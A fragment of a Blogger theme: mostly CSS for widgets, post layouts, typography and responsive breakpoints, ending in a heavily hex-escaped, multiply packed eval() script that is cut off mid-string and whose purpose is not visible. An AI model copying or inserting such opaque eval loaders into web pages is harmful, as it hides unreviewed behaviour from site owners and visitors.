display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
          .post-footer {display:none;}
          /*-------New------*/
          .post h2{
            margin:4px 0 8px;
            padding:0;
          }
          .post h2 a:hover{
            text-decoration: underline;
           }
         .post-body {
            font-size:14px;
            line-height:24px;
          }
          .post-body p {
            display:none;
            font-weight:normal;
            color:#555555;
            font-size:14px;
            line-height:24px;
            padding:85px 0 0 0;
          }   
          /*----------------------
          -----------------*/
          .blog-pager,#blog-pager{
            -webkit-border-radius: 2px;
            -moz-border-radius: 2px;
            border-radius:2px;
            padding:25px 0 20px;
            text-align:center;
          }
      @media only screen and (min-width: 480px) and (max-width: 768px) { 
            .post-body { padding: 18px 0px; }
          }
          @media only screen and (max-width: 479px) { 
            .post-body { padding: 18px 0px; }
          }
        </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70